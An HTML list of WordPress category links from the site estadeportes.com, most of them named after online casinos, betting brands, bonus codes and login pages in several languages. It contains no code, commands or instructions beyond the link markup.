	<li class="cat-item cat-item-712"><a href="https://www.estadeportes.com/category/bay-888-casino-850/">Bay 888 Casino 850</a>
</li>
	<li class="cat-item cat-item-1048"><a href="https://www.estadeportes.com/category/beseda-rs/">beseda.rs</a>
</li>
	<li class="cat-item cat-item-1053"><a href="https://www.estadeportes.com/category/beseda-rs-2/">beseda.rs (2)</a>
</li>
	<li class="cat-item cat-item-583"><a href="https://www.estadeportes.com/category/bet-188-884/">Bet 188 884</a>
</li>
	<li class="cat-item cat-item-913"><a href="https://www.estadeportes.com/category/bet-188-link-691/">Bet 188 Link 691</a>
</li>
	<li class="cat-item cat-item-854"><a href="https://www.estadeportes.com/category/bet-188-link-898/">Bet 188 Link 898</a>
</li>
	<li class="cat-item cat-item-671"><a href="https://www.estadeportes.com/category/bet-20-505/">Bet 20 505</a>
</li>
	<li class="cat-item cat-item-462"><a href="https://www.estadeportes.com/category/bet-20-849/">Bet 20 849</a>
</li>
	<li class="cat-item cat-item-715"><a href="https://www.estadeportes.com/category/bet-20-911/">Bet 20 911</a>
</li>
	<li class="cat-item cat-item-900"><a href="https://www.estadeportes.com/category/bet-20-app-744/">Bet 20 App 744</a>
</li>
	<li class="cat-item cat-item-840"><a href="https://www.estadeportes.com/category/bet20-22/">Bet20 22</a>
</li>
	<li class="cat-item cat-item-433"><a href="https://www.estadeportes.com/category/betsafe-free-slots-465/">Betsafe Free Slots 465</a>
</li>
	<li class="cat-item cat-item-397"><a href="https://www.estadeportes.com/category/betsafe-kasino-341/">Betsafe Kasino 341</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://www.estadeportes.com/category/betsafe-kasino-760/">Betsafe Kasino 760</a>
</li>
	<li class="cat-item cat-item-541"><a href="https://www.estadeportes.com/category/betsafe-kasyno-555/">Betsafe Kasyno 555</a>
</li>
	<li class="cat-item cat-item-443"><a href="https://www.estadeportes.com/category/bizzo-casino-bonus-code-418/">Bizzo Casino Bonus Code 418</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://www.estadeportes.com/category/bizzo-casino-bonus-code-511/">Bizzo Casino Bonus Code 511</a>
</li>
	<li class="cat-item cat-item-921"><a href="https://www.estadeportes.com/category/bizzo-casino-bonus-code-532/">Bizzo Casino Bonus Code 532</a>
</li>
	<li class="cat-item cat-item-947"><a href="https://www.estadeportes.com/category/bizzo-casino-pl-347/">Bizzo Casino Pl 347</a>
</li>
	<li class="cat-item cat-item-378"><a href="https://www.estadeportes.com/category/bizzo-casino-promo-code-863/">Bizzo Casino Promo Code 863</a>
</li>
	<li class="cat-item cat-item-1194"><a href="https://www.estadeportes.com/category/blazespinscasino-nl/">blazespinscasino.nl</a>
</li>
	<li class="cat-item cat-item-994"><a href="https://www.estadeportes.com/category/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-1026"><a href="https://www.estadeportes.com/category/bloomtiendas-com-25/">bloomtiendas.com</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://www.estadeportes.com/category/bmw-online-casino-135/">Bmw Online Casino 135</a>
</li>
	<li class="cat-item cat-item-535"><a href="https://www.estadeportes.com/category/bmw-slot-casino-659/">Bmw Slot Casino 659</a>
</li>
	<li class="cat-item cat-item-755"><a href="https://www.estadeportes.com/category/bonus-bez-depozytu-ggbet-23/">Bonus Bez Depozytu Ggbet 23</a>
</li>
	<li class="cat-item cat-item-946"><a href="https://www.estadeportes.com/category/bookkeeping/">Bookkeeping</a>
</li>
	<li class="cat-item cat-item-1001"><a href="https://www.estadeportes.com/category/bozzo-pl/">bozzo.pl</a>
</li>
	<li class="cat-item cat-item-1116"><a href="https://www.estadeportes.com/category/bt-prod-5715/">BT prod 5715</a>
</li>
	<li class="cat-item cat-item-1079"><a href="https://www.estadeportes.com/category/car-service-986/">Car Service 986</a>
</li>
	<li class="cat-item cat-item-1046"><a href="https://www.estadeportes.com/category/careerdays-rs/">careerdays.rs</a>
</li>
	<li class="cat-item cat-item-369"><a href="https://www.estadeportes.com/category/casino/">Casino</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://www.estadeportes.com/category/casino-20-euros-gratis-sin-deposito-por-registrar-10-bet-957/">Casino 20 Euros Gratis Sin Deposito Por Registrar 10 Bet 957</a>
</li>
	<li class="cat-item cat-item-700"><a href="https://www.estadeportes.com/category/casino-20bet-192/">Casino 20bet 192</a>
</li>
	<li class="cat-item cat-item-811"><a href="https://www.estadeportes.com/category/casino-20bet-463/">Casino 20bet 463</a>
</li>
	<li class="cat-item cat-item-761"><a href="https://www.estadeportes.com/category/casino-888starz-652/">Casino 888starz 652</a>
</li>
	<li class="cat-item cat-item-977"><a href="https://www.estadeportes.com/category/casino-energy-108/">Casino Energy 108</a>
</li>
	<li class="cat-item cat-item-821"><a href="https://www.estadeportes.com/category/casino-energy-604/">Casino Energy 604</a>
</li>
	<li class="cat-item cat-item-1148"><a href="https://www.estadeportes.com/category/casinom-12855/">casinom 12855</a>
</li>
	<li class="cat-item cat-item-1007"><a href="https://www.estadeportes.com/category/casinos/">casinos</a>
</li>
	<li class="cat-item cat-item-1098"><a href="https://www.estadeportes.com/category/casinos-eldorados/">casinos-eldorados</a>
</li>
	<li class="cat-item cat-item-1006"><a href="https://www.estadeportes.com/category/ccr-clinicareabilitacao-pt/">ccr-clinicareabilitacao.pt</a>
</li>
	<li class="cat-item cat-item-1071"><a href="https://www.estadeportes.com/category/ch/">CH</a>
</li>
	<li class="cat-item cat-item-1073"><a href="https://www.estadeportes.com/category/cib/">CIB</a>
</li>
	<li class="cat-item cat-item-1192"><a href="https://www.estadeportes.com/category/classy-casino/">Classy Casino</a>
</li>
	<li class="cat-item cat-item-1031"><a href="https://www.estadeportes.com/category/cmi-cl-25/">cmi.cl</a>
</li>
	<li class="cat-item cat-item-1018"><a href="https://www.estadeportes.com/category/consulting-services-in-the-uae-2/">Consulting services in the UAE</a>
</li>
	<li class="cat-item cat-item-1189"><a href="https://www.estadeportes.com/category/cookacademy-in/">cookacademy.in</a>
</li>
	<li class="cat-item cat-item-423"><a href="https://www.estadeportes.com/category/cryptocurrency-news/">Cryptocurrency News</a>
</li>
	<li class="cat-item cat-item-457"><a href="https://www.estadeportes.com/category/darmowe-spiny-energycasino-2/">Darmowe Spiny Energycasino 2</a>
</li>
	<li class="cat-item cat-item-1119"><a href="https://www.estadeportes.com/category/dec-39kfood/">dec_39kfood</a>
</li>
	<li class="cat-item cat-item-1108"><a href="https://www.estadeportes.com/category/dec-bh-common/">dec_bh_common</a>
</li>
	<li class="cat-item cat-item-1111"><a href="https://www.estadeportes.com/category/dec-bh-luxstudiousa-com/">dec_bh_luxstudiousa.com</a>
</li>
	<li class="cat-item cat-item-1105"><a href="https://www.estadeportes.com/category/dec-bh-main/">dec_bh_main</a>
</li>
	<li class="cat-item cat-item-1080"><a href="https://www.estadeportes.com/category/dec-nicebabylife-com/">dec_nicebabylife.com</a>
</li>
	<li class="cat-item cat-item-1099"><a href="https://www.estadeportes.com/category/dec-pb-common/">dec_pb_common</a>
</li>
	<li class="cat-item cat-item-979"><a href="https://www.estadeportes.com/category/dekoracje-sobczak-pl/">dekoracje-sobczak.pl</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://www.estadeportes.com/category/delivery-service-479/">Delivery Service 479</a>
</li>
	<li class="cat-item cat-item-1066"><a href="https://www.estadeportes.com/category/delivery-service-815/">Delivery Service 815</a>
</li>
	<li class="cat-item cat-item-986"><a href="https://www.estadeportes.com/category/demo-slot-jili-545/">Demo Slot Jili 545</a>
</li>
	<li class="cat-item cat-item-1072"><a href="https://www.estadeportes.com/category/ec/">EC</a>
</li>
	<li class="cat-item cat-item-1020"><a href="https://www.estadeportes.com/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-1004"><a href="https://www.estadeportes.com/category/educatop-es/">educatop.es</a>
</li>
	<li class="cat-item cat-item-1082"><a href="https://www.estadeportes.com/category/eldiupcard/">eldiupcard</a>
</li>
	<li class="cat-item cat-item-1025"><a href="https://www.estadeportes.com/category/empasteslazaro-cl-25/">empasteslazaro.cl</a>
</li>
	<li class="cat-item cat-item-385"><a href="https://www.estadeportes.com/category/energi-casino-279/">Energi Casino 279</a>
</li>
	<li class="cat-item cat-item-475"><a href="https://www.estadeportes.com/category/energy-casino-401/">Energy Casino 401</a>
</li>
	<li class="cat-item cat-item-855"><a href="https://www.estadeportes.com/category/energy-kasyno-840/">Energy Kasyno 840</a>
</li>
	<li class="cat-item cat-item-741"><a href="https://www.estadeportes.com/category/energycasino-bonus-99/">Energycasino Bonus 99</a>
</li>
	<li class="cat-item cat-item-472"><a href="https://www.estadeportes.com/category/energycasino-opinie-316/">Energycasino Opinie 316</a>
</li>
	<li class="cat-item cat-item-362"><a href="https://www.estadeportes.com/category/energycasino-pl-124/">Energycasino Pl 124</a>
</li>
	<li class="cat-item cat-item-1039"><a href="https://www.estadeportes.com/category/eportal-rs/">eportal.rs</a>
</li>
	<li class="cat-item cat-item-1195"><a href="https://www.estadeportes.com/category/eurobets-casino/">Eurobets Casino</a>
</li>
	<li class="cat-item cat-item-1211"><a href="https://www.estadeportes.com/category/eurobets-fr/">eurobets.fr</a>
</li>
	<li class="cat-item cat-item-1112"><a href="https://www.estadeportes.com/category/excursions-766/">Excursions 766</a>
</li>
	<li class="cat-item cat-item-427"><a href="https://www.estadeportes.com/category/fb-777-736/">Fb 777 736</a>
</li>
	<li class="cat-item cat-item-930"><a href="https://www.estadeportes.com/category/fb-777-866/">Fb 777 866</a>
</li>
	<li class="cat-item cat-item-841"><a href="https://www.estadeportes.com/category/fb-777-casino-233/">Fb 777 Casino 233</a>
</li>
	<li class="cat-item cat-item-570"><a href="https://www.estadeportes.com/category/fb-777-casino-99/">Fb 777 Casino 99</a>
</li>
	<li class="cat-item cat-item-976"><a href="https://www.estadeportes.com/category/fb-777-casino-login-174/">Fb 777 Casino Login 174</a>
</li>
	<li class="cat-item cat-item-668"><a href="https://www.estadeportes.com/category/fb-777-casino-login-943/">Fb 777 Casino Login 943</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://www.estadeportes.com/category/fb777-live-701/">Fb777 Live 701</a>
</li>
	<li class="cat-item cat-item-709"><a href="https://www.estadeportes.com/category/fb777-live-74/">Fb777 Live 74</a>
</li>
	<li class="cat-item cat-item-595"><a href="https://www.estadeportes.com/category/fb777-pro-919/">Fb777 Pro 919</a>
</li>
	<li class="cat-item cat-item-975"><a href="https://www.estadeportes.com/category/fb777-register-login-883/">Fb777 Register Login 883</a>
</li>
	<li class="cat-item cat-item-950"><a href="https://www.estadeportes.com/category/fb777-slot-casino-333/">Fb777 Slot Casino 333</a>
</li>
	<li class="cat-item cat-item-940"><a href="https://www.estadeportes.com/category/fb777-win-17/">Fb777 Win 17</a>
</li>
	<li class="cat-item cat-item-606"><a href="https://www.estadeportes.com/category/fb777-win-271/">Fb777 Win 271</a>
</li>
	<li class="cat-item cat-item-995"><a href="https://www.estadeportes.com/category/fintech-3/">FinTech</a>
</li>
	<li class="cat-item cat-item-375"><a href="https://www.estadeportes.com/category/forex-trading/">Forex Trading</a>
</li>
	<li class="cat-item cat-item-405"><a href="https://www.estadeportes.com/category/fortune-gems-slot-162/">Fortune Gems Slot 162</a>
</li>
	<li class="cat-item cat-item-496"><a href="https://www.estadeportes.com/category/fortune-gems-slot-763/">Fortune Gems Slot 763</a>
</li>
	<li class="cat-item cat-item-768"><a href="https://www.estadeportes.com/category/fortune-gems-win-820/">Fortune Gems Win 820</a>
</li>
	<li class="cat-item cat-item-832"><a href="https://www.estadeportes.com/category/free-spin-casino-688/">Free Spin Casino 688</a>
</li>
	<li class="cat-item cat-item-1134"><a href="https://www.estadeportes.com/category/gaiastore-de-20260113-102224/">gaiastore.de_20260113_102224</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://www.estadeportes.com/category/galactic-wins-bonus-code-82/">Galactic Wins Bonus Code 82</a>
</li>
	<li class="cat-item cat-item-327"><a href="https://www.estadeportes.com/category/galactic-wins-casino-review-82/">Galactic Wins Casino Review 82</a>
</li>
	<li class="cat-item cat-item-963"><a href="https://www.estadeportes.com/category/galactic-wins-no-deposit-bonus-codes-437/">Galactic Wins No Deposit Bonus Codes 437</a>
</li>
	<li class="cat-item cat-item-1164"><a href="https://www.estadeportes.com/category/game/">game</a>
</li>
	<li class="cat-item cat-item-1107"><a href="https://www.estadeportes.com/category/games/">Games</a>
</li>
	<li class="cat-item cat-item-587"><a href="https://www.estadeportes.com/category/gg-bet-login-963/">Gg Bet Login 963</a>
</li>
	<li class="cat-item cat-item-488"><a href="https://www.estadeportes.com/category/ggbet-50-spin-532/">Ggbet 50 Spin 532</a>
</li>
	<li class="cat-item cat-item-1123"><a href="https://www.estadeportes.com/category/giochi/">giochi</a>
</li>
	<li class="cat-item cat-item-1124"><a href="https://www.estadeportes.com/category/giochi1/">giochi1</a>
</li>
	<li class="cat-item cat-item-1146"><a href="https://www.estadeportes.com/category/gioco/">gioco</a>
</li>
	<li class="cat-item cat-item-1144"><a href="https://www.estadeportes.com/category/google-bard-ai-launch-date-1-2/">google bard ai launch date 1</a>
</li>
	<li class="cat-item cat-item-1200"><a href="https://www.estadeportes.com/category/gp2ui-ru-10/">gp2ui.ru 10</a>
</li>
	<li class="cat-item cat-item-1197"><a href="https://www.estadeportes.com/category/gp2ui-ru-100/">gp2ui.ru 100</a>
</li>
	<li class="cat-item cat-item-485"><a href="https://www.estadeportes.com/category/hell-on-wheels-spin-off-816/">Hell On Wheels Spin Off 816</a>
</li>
	<li class="cat-item cat-item-691"><a href="https://www.estadeportes.com/category/hell-spin-136/">Hell Spin 136</a>
</li>
	<li class="cat-item cat-item-598"><a href="https://www.estadeportes.com/category/hell-spin-246/">Hell Spin 246</a>
</li>
	<li class="cat-item cat-item-959"><a href="https://www.estadeportes.com/category/hell-spin-25/">Hell Spin 25</a>
</li>
	<li class="cat-item cat-item-929"><a href="https://www.estadeportes.com/category/hell-spin-451/">Hell Spin 451</a>
</li>
	<li class="cat-item cat-item-934"><a href="https://www.estadeportes.com/category/hell-spin-455/">Hell Spin 455</a>
</li>
	<li class="cat-item cat-item-742"><a href="https://www.estadeportes.com/category/hell-spin-596/">Hell Spin 596</a>
</li>
	<li class="cat-item cat-item-881"><a href="https://www.estadeportes.com/category/hell-spin-621/">Hell Spin 621</a>
</li>
	<li class="cat-item cat-item-557"><a href="https://www.estadeportes.com/category/hell-spin-bonus-755/">Hell Spin Bonus 755</a>
</li>
	<li class="cat-item cat-item-876"><a href="https://www.estadeportes.com/category/hell-spin-bonus-code-79/">Hell Spin Bonus Code 79</a>
</li>
	<li class="cat-item cat-item-628"><a href="https://www.estadeportes.com/category/hell-spin-casino-100/">Hell Spin Casino 100</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://www.estadeportes.com/category/hell-spin-casino-117/">Hell Spin Casino 117</a>
</li>
	<li class="cat-item cat-item-826"><a href="https://www.estadeportes.com/category/hell-spin-casino-337/">Hell Spin Casino 337</a>
</li>
	<li class="cat-item cat-item-914"><a href="https://www.estadeportes.com/category/hell-spin-casino-525/">Hell Spin Casino 525</a>
</li>
	<li class="cat-item cat-item-824"><a href="https://www.estadeportes.com/category/hell-spin-casino-no-deposit-bonus-227/">Hell Spin Casino No Deposit Bonus 227</a>
</li>
	<li class="cat-item cat-item-607"><a href="https://www.estadeportes.com/category/hell-spin-kasyno-151/">Hell Spin Kasyno 151</a>
</li>
	<li class="cat-item cat-item-623"><a href="https://www.estadeportes.com/category/hell-spin-login-497/">Hell Spin Login 497</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://www.estadeportes.com/category/hell-spin-login-595/">Hell Spin Login 595</a>
</li>
	<li class="cat-item cat-item-764"><a href="https://www.estadeportes.com/category/hell-spin-no-deposit-bonus-929/">Hell Spin No Deposit Bonus 929</a>
</li>
	<li class="cat-item cat-item-897"><a href="https://www.estadeportes.com/category/hell-spin-promo-code-726/">Hell Spin Promo Code 726</a>
</li>
	<li class="cat-item cat-item-454"><a href="https://www.estadeportes.com/category/hellspin-90-184/">Hellspin 90 184</a>
</li>
	<li class="cat-item cat-item-344"><a href="https://www.estadeportes.com/category/hellspin-bonus-bez-depozytu-847/">Hellspin Bonus Bez Depozytu 847</a>
</li>
	<li class="cat-item cat-item-834"><a href="https://www.estadeportes.com/category/hellspin-bonus-code-515/">Hellspin Bonus Code 515</a>
</li>
	<li class="cat-item cat-item-984"><a href="https://www.estadeportes.com/category/hellspin-bonus-code-australia-402/">Hellspin Bonus Code Australia 402</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://www.estadeportes.com/category/hellspin-bonus-code-australia-522/">Hellspin Bonus Code Australia 522</a>
</li>
	<li class="cat-item cat-item-567"><a href="https://www.estadeportes.com/category/hellspin-bonus-code-no-deposit-563/">Hellspin Bonus Code No Deposit 563</a>
</li>
	<li class="cat-item cat-item-545"><a href="https://www.estadeportes.com/category/hellspin-casino-322/">Hellspin Casino 322</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://www.estadeportes.com/category/hellspin-casino-456/">Hellspin Casino 456</a>
</li>
	<li class="cat-item cat-item-381"><a href="https://www.estadeportes.com/category/hellspin-casino-675/">Hellspin Casino 675</a>
</li>
	<li class="cat-item cat-item-928"><a href="https://www.estadeportes.com/category/hellspin-casino-935/">Hellspin Casino 935</a>
</li>
	<li class="cat-item cat-item-692"><a href="https://www.estadeportes.com/category/hellspin-casino-app-798/">Hellspin Casino App 798</a>
</li>
	<li class="cat-item cat-item-953"><a href="https://www.estadeportes.com/category/hellspin-casino-australia-303/">Hellspin Casino Australia 303</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://www.estadeportes.com/category/hellspin-casino-australia-304/">Hellspin Casino Australia 304</a>
</li>
	<li class="cat-item cat-item-838"><a href="https://www.estadeportes.com/category/hellspin-casino-australia-395/">Hellspin Casino Australia 395</a>
</li>
	<li class="cat-item cat-item-978"><a href="https://www.estadeportes.com/category/hellspin-casino-australia-667/">Hellspin Casino Australia 667</a>
</li>
	<li class="cat-item cat-item-558"><a href="https://www.estadeportes.com/category/hellspin-casino-login-331/">Hellspin Casino Login 331</a>
</li>
	<li class="cat-item cat-item-784"><a href="https://www.estadeportes.com/category/hellspin-casino-login-453/">Hellspin Casino Login 453</a>
</li>
	<li class="cat-item cat-item-785"><a href="https://www.estadeportes.com/category/hellspin-casino-login-473/">Hellspin Casino Login 473</a>
</li>
	<li class="cat-item cat-item-477"><a href="https://www.estadeportes.com/category/hellspin-casino-login-611/">Hellspin Casino Login 611</a>
</li>
	<li class="cat-item cat-item-616"><a href="https://www.estadeportes.com/category/hellspin-casino-login-779/">Hellspin Casino Login 779</a>
</li>
	<li class="cat-item cat-item-961"><a href="https://www.estadeportes.com/category/hellspin-casino-no-deposit-bonus-codes-177/">Hellspin Casino No Deposit Bonus Codes 177</a>
</li>
	<li class="cat-item cat-item-965"><a href="https://www.estadeportes.com/category/hellspin-casino-review-71/">Hellspin Casino Review 71</a>
</li>
	<li class="cat-item cat-item-554"><a href="https://www.estadeportes.com/category/hellspin-cz-494/">Hellspin Cz 494</a>
</li>
	<li class="cat-item cat-item-432"><a href="https://www.estadeportes.com/category/hellspin-kasyno-243/">Hellspin Kasyno 243</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://www.estadeportes.com/category/hellspin-kasyno-320/">Hellspin Kasyno 320</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://www.estadeportes.com/category/hellspin-kod-bonusowy-905/">Hellspin Kod Bonusowy 905</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://www.estadeportes.com/category/hellspin-login-754/">Hellspin Login 754</a>
</li>
	<li class="cat-item cat-item-417"><a href="https://www.estadeportes.com/category/hellspin-login-776/">Hellspin Login 776</a>
</li>
	<li class="cat-item cat-item-669"><a href="https://www.estadeportes.com/category/hellspin-login-841/">Hellspin Login 841</a>
</li>
	<li class="cat-item cat-item-839"><a href="https://www.estadeportes.com/category/hellspin-login-9/">Hellspin Login 9</a>
</li>
	<li class="cat-item cat-item-922"><a href="https://www.estadeportes.com/category/hellspin-logowanie-270/">Hellspin Logowanie 270</a>
</li>
	<li class="cat-item cat-item-895"><a href="https://www.estadeportes.com/category/hellspin-no-deposit-bonus-codes-2024-493/">Hellspin No Deposit Bonus Codes 2024 493</a>
</li>
	<li class="cat-item cat-item-483"><a href="https://www.estadeportes.com/category/hellspin-norge-255/">Hellspin Norge 255</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://www.estadeportes.com/category/hellspin-norge-534/">Hellspin Norge 534</a>
</li>
	<li class="cat-item cat-item-702"><a href="https://www.estadeportes.com/category/hellspin-pl-179/">Hellspin Pl 179</a>
</li>
	<li class="cat-item cat-item-672"><a href="https://www.estadeportes.com/category/hellspin-promo-code-460/">Hellspin Promo Code 460</a>
</li>
	<li class="cat-item cat-item-847"><a href="https://www.estadeportes.com/category/hellspin-promo-code-730/">Hellspin Promo Code 730</a>
</li>
	<li class="cat-item cat-item-901"><a href="https://www.estadeportes.com/category/hellspin-promo-code-9/">Hellspin Promo Code 9</a>
</li>
	<li class="cat-item cat-item-631"><a href="https://www.estadeportes.com/category/hellspin-review-827/">Hellspin Review 827</a>
</li>
	<li class="cat-item cat-item-460"><a href="https://www.estadeportes.com/category/help-slot-win-jili-693/">Help Slot Win Jili 693</a>
</li>
	<li class="cat-item cat-item-875"><a href="https://www.estadeportes.com/category/help-slot-win-jili-7/">Help Slot Win Jili 7</a>
</li>
	<li class="cat-item cat-item-968"><a href="https://www.estadeportes.com/category/hot-12play-638/">Hot 12play 638</a>
</li>
	<li class="cat-item cat-item-1113"><a href="https://www.estadeportes.com/category/hungary/">Hungary</a>
</li>
	<li class="cat-item cat-item-1208"><a href="https://www.estadeportes.com/category/imageloop-ru-20/">imageloop.ru 20</a>
</li>
	<li class="cat-item cat-item-675"><a href="https://www.estadeportes.com/category/is-galactic-wins-legit-122/">Is Galactic Wins Legit 122</a>
</li>
	<li class="cat-item cat-item-1138"><a href="https://www.estadeportes.com/category/jan2/">jan2</a>
</li>
	<li class="cat-item cat-item-1147"><a href="https://www.estadeportes.com/category/jan4/">jan4</a>
</li>
	<li class="cat-item cat-item-1137"><a href="https://www.estadeportes.com/category/jan6/">jan6</a>
</li>
	<li class="cat-item cat-item-1163"><a href="https://www.estadeportes.com/category/jeu/">jeu</a>
</li>
	<li class="cat-item cat-item-1117"><a href="https://www.estadeportes.com/category/jeux/">Jeux</a>
</li>
	<li class="cat-item cat-item-684"><a href="https://www.estadeportes.com/category/jili-777-lucky-slot-120/">Jili 777 Lucky Slot 120</a>
</li>
	<li class="cat-item cat-item-744"><a href="https://www.estadeportes.com/category/jili-slot-777-login-280/">Jili Slot 777 Login 280</a>
</li>
	<li class="cat-item cat-item-891"><a href="https://www.estadeportes.com/category/jili-slot-777-login-register-philippines-542/">Jili Slot 777 Login Register Philippines 542</a>
</li>
	<li class="cat-item cat-item-982"><a href="https://www.estadeportes.com/category/kalendarzswiatnietypowych-pl/">kalendarzswiatnietypowych.pl</a>
</li>
	<li class="cat-item cat-item-1145"><a href="https://www.estadeportes.com/category/kasyno-21/">kasyno</a>
</li>
	<li class="cat-item cat-item-925"><a href="https://www.estadeportes.com/category/kasyno-888-starz-270/">Kasyno 888 Starz 270</a>
</li>
	<li class="cat-item cat-item-880"><a href="https://www.estadeportes.com/category/kasyno-hell-spin-584/">Kasyno Hell Spin 584</a>
</li>
	<li class="cat-item cat-item-484"><a href="https://www.estadeportes.com/category/kasyno-hell-spin-878/">Kasyno Hell Spin 878</a>
</li>
	<li class="cat-item cat-item-827"><a href="https://www.estadeportes.com/category/kasyno-vulkan-vegas-870/">Kasyno Vulkan Vegas 870</a>
</li>
	<li class="cat-item cat-item-1103"><a href="https://www.estadeportes.com/category/kaszino/">kaszino</a>
</li>
	<li class="cat-item cat-item-1023"><a href="https://www.estadeportes.com/category/larocca-cl/">larocca.cl</a>
</li>
	<li class="cat-item cat-item-996"><a href="https://www.estadeportes.com/category/lascala-pl/">lascala.pl</a>
</li>
	<li class="cat-item cat-item-927"><a href="https://www.estadeportes.com/category/lebistrotviet-cl/">lebistrotviet.cl</a>
</li>
	<li class="cat-item cat-item-520"><a href="https://www.estadeportes.com/category/lemon-casino-100-free-spins-14/">Lemon Casino 100 Free Spins 14</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://www.estadeportes.com/category/lemon-casino-kod-promocyjny-47/">Lemon Casino Kod Promocyjny 47</a>
</li>
	<li class="cat-item cat-item-750"><a href="https://www.estadeportes.com/category/lemon-casino-promo-code-500/">Lemon Casino Promo Code 500</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://www.estadeportes.com/category/link-188bet-714/">Link 188bet 714</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://www.estadeportes.com/category/link-vao-188-bet-60/">Link Vao 188 Bet 60</a>
</li>
	<li class="cat-item cat-item-500"><a href="https://www.estadeportes.com/category/link-vao-188bet-141/">Link Vao 188bet 141</a>
</li>
	<li class="cat-item cat-item-1036"><a href="https://www.estadeportes.com/category/luftika-rs/">luftika.rs</a>
</li>
	<li class="cat-item cat-item-791"><a href="https://www.estadeportes.com/category/luxury-casino-en-ligne-469/">Luxury Casino En Ligne 469</a>
</li>
	<li class="cat-item cat-item-295"><a href="https://www.estadeportes.com/category/luxury-casino-online-558/">Luxury Casino Online 558</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://www.estadeportes.com/category/mcw-online-casino-533/">Mcw Online Casino 533</a>
</li>
	<li class="cat-item cat-item-1188"><a href="https://www.estadeportes.com/category/mdash-ru-150/">mdash.ru 150</a>
</li>
	<li class="cat-item cat-item-1034"><a href="https://www.estadeportes.com/category/mejorcasin/">Mejorcasin</a>
</li>
	<li class="cat-item cat-item-1065"><a href="https://www.estadeportes.com/category/mejorcasino2/">mejorcasino2</a>
</li>
	<li class="cat-item cat-item-1027"><a href="https://www.estadeportes.com/category/mejores-casinos/">mejores casinos</a>
</li>
	<li class="cat-item cat-item-1102"><a href="https://www.estadeportes.com/category/miaragon/">miaragon</a>
</li>
	<li class="cat-item cat-item-1167"><a href="https://www.estadeportes.com/category/mininformrd-ru-4-8-10/">mininformrd.ru 4-8, 10</a>
</li>
	<li class="cat-item cat-item-1152"><a href="https://www.estadeportes.com/category/mostbet/">Mostbet</a>
</li>
	<li class="cat-item cat-item-1153"><a href="https://www.estadeportes.com/category/mostbet-1/">Mostbet #1</a>
</li>
	<li class="cat-item cat-item-1151"><a href="https://www.estadeportes.com/category/mostbet-2/">Mostbet #2</a>
</li>
	<li class="cat-item cat-item-1060"><a href="https://www.estadeportes.com/category/mostbet-nov-5160-2/">mostbet nov 5160 (2)</a>
</li>
	<li class="cat-item cat-item-1015"><a href="https://www.estadeportes.com/category/motorcycle-service-452/">Motorcycle Service 452</a>
</li>
	<li class="cat-item cat-item-1044"><a href="https://www.estadeportes.com/category/muskarci-rs/">muskarci.rs</a>
</li>
	<li class="cat-item cat-item-1035"><a href="https://www.estadeportes.com/category/naissus-info/">naissus.info</a>
</li>
	<li class="cat-item cat-item-374"><a href="https://www.estadeportes.com/category/new-2/">NEW</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://www.estadeportes.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-1204"><a href="https://www.estadeportes.com/category/newserverl2-ru-10/">newserverl2.ru 10</a>
</li>
	<li class="cat-item cat-item-1022"><a href="https://www.estadeportes.com/category/nov-az/">nov_az</a>
</li>
	<li class="cat-item cat-item-1100"><a href="https://www.estadeportes.com/category/nov-bh-untamedboxingfitness-com/">nov_bh_untamedboxingfitness.com</a>
</li>
	<li class="cat-item cat-item-1030"><a href="https://www.estadeportes.com/category/nov-blowingvapors-com/">nov_blowingvapors.com</a>
</li>
	<li class="cat-item cat-item-1097"><a href="https://www.estadeportes.com/category/nov-pt/">nov_pt</a>
</li>
	<li class="cat-item cat-item-1009"><a href="https://www.estadeportes.com/category/nov-sp-gof/">nov_sp+gof</a>
</li>
	<li class="cat-item cat-item-1106"><a href="https://www.estadeportes.com/category/nov-turismocomunidadvalenciana/">nov_turismocomunidadvalenciana</a>
</li>
	<li class="cat-item cat-item-1101"><a href="https://www.estadeportes.com/category/nov1/">nov1</a>
</li>
	<li class="cat-item cat-item-1008"><a href="https://www.estadeportes.com/category/nov2/">nov2</a>
</li>
	<li class="cat-item cat-item-1076"><a href="https://www.estadeportes.com/category/nov3/">nov3</a>
</li>
	<li class="cat-item cat-item-1064"><a href="https://www.estadeportes.com/category/nov4/">nov4</a>
</li>
	<li class="cat-item cat-item-1021"><a href="https://www.estadeportes.com/category/nov5/">nov5</a>
</li>
	<li class="cat-item cat-item-1017"><a href="https://www.estadeportes.com/category/novos-casinos-2025/">novos-casinos-2025</a>
</li>
	<li class="cat-item cat-item-909"><a href="https://www.estadeportes.com/category/nowe-kody-do-lemon-casino-285/">Nowe Kody Do Lemon Casino 285</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://www.estadeportes.com/category/nv-casino-code-98/">Nv Casino Code 98</a>
</li>
	<li class="cat-item cat-item-585"><a href="https://www.estadeportes.com/category/nv-casino-no-deposit-bonus-1/">Nv Casino No Deposit Bonus 1</a>
</li>
	<li class="cat-item cat-item-732"><a href="https://www.estadeportes.com/category/nv-casino-online-876/">Nv Casino Online 876</a>
</li>
	<li class="cat-item cat-item-905"><a href="https://www.estadeportes.com/category/nv-kasyno-20-euro-559/">Nv Kasyno 20 Euro 559</a>
</li>
	<li class="cat-item cat-item-892"><a href="https://www.estadeportes.com/category/nv-kasyno-logowanie-989/">Nv Kasyno Logowanie 989</a>
</li>
